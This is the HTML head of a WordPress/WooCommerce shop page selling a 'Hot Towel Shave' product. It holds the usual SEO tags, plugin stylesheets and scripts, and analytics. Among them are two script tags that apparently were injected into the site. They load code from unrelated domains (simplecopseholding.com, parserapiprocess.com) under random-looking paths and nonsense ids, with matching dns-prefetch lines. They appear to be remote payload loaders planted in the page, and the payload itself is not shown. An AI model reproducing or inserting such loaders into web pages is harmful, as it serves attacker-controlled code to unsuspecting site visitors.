

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://propermale.com/product/shave-towel/
body_size: 21471
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://propermale.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hot Towel Shave | ProperMale</title>
	<meta name="description" content="Head Shave Hot Towel gives you a Clean, Comfortable, Smooth Head Shave with No Irritation." />
	<link rel="canonical" href="https://propermale.com/product/shave-towel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hot Towel Shave | ProperMale" />
	<meta property="og:description" content="Head Shave Hot Towel gives you a Clean, Comfortable, Smooth Head Shave with No Irritation." />
	<meta property="og:url" content="https://propermale.com/product/shave-towel/" />
	<meta property="og:site_name" content="Proper Male" />
	<meta property="article:publisher" content="https://www.facebook.com/propermaleUS" />
	<meta property="article:modified_time" content="2025-12-09T03:20:20+00:00" />
	<meta property="og:image" content="https://propermale.com/wp-content/uploads/2018/10/SB-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1252" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ProperMaleUS" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Proper Male &raquo; Feed" href="https://propermale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proper Male &raquo; Comments Feed" href="https://propermale.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proper Male &raquo; Shave Towel Comments Feed" href="https://propermale.com/product/shave-towel/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/propermale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://propermale.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//propermale.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.4.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://propermale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://propermale.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://propermale.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='topbar-css' href='https://propermale.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ex-express-checkout-min-css-css' href='https://propermale.com/wp-content/plugins/express-checkout/includes/assets/css/ex-express-chekout.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://propermale.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.8.2' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
a.xoo-cp-btn-ch{
				display: none;
			}td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='font-family-css' href='https://fonts.googleapis.com/css?family=Teko:300,400,500,600,700|Poppins:400,300,500,600,700|Saira+Condensed:400,500,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-fa-css' href='https://propermale.com/wp-content/themes/strollik/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='strollik-home-eshaver-style-css' href='https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://propermale.com/wp-content/themes/strollik/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://propermale.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='strollik-woocommerce-css' href='https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/woocommerce.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"fixed","user_who":"notloggedin","guests_or_users":"all","message":"FREE SHIPPING ON ALL ORDERS","status":"active","yn_button":"nobutton","color":"#000000","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.5.7" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ada33c54ccf535b3bd3292baa9eabd48","fragment_name":"wc_fragments_ada33c54ccf535b3bd3292baa9eabd48","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/propermale.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/pbrthemer/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.5.7" id="pbrthemer-elevatezoom-js"></script>
<link rel="https://api.w.org/" href="https://propermale.com/wp-json/" /><link rel="alternate" type="application/json" href="https://propermale.com/wp-json/wp/v2/product/7961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://propermale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://propermale.com/?p=7961' />
<link rel="alternate" type="application/json+oembed" href="https://propermale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpropermale.com%2Fproduct%2Fshave-towel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://propermale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpropermale.com%2Fproduct%2Fshave-towel%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128562436-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128562436-2');
</script>    <script>
        ( function( $ ) {
                $(document).ready(function() {
                    $('li.menu-item-language-current').find('ul.sub-menu').addClass('dropdown-menu');
                });
            }
        )( jQuery )
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2406466362717638', url);
      </script>
    <script type='text/javascript'>fbq('init', '2406466362717638', {}, {
    "agent": "wordpress-6.5.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2406466362717638&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://propermale.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->    <style type="text/css" id="strollik-header-css">
        
                    .opal-page-inner .site-header{
                background-color:#ffffff;
            }
        
                    .opal-page-inner .site-header, .headerphone span{
                color:#000000;
            }
        
        
        
                    #opal-topbar{
                background-color:#ffffff;
            }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>
    <meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://propermale.com/wp-admin/admin-ajax.php';
        </script>
        <style>
					.vc_custom_1538499204735{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;border-top-color: #e8e8e8 !important;border-top-style: solid !important;border-bottom-color: #e8e8e8 !important;border-bottom-style: solid !important;}
					</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://propermale.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://propermale.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
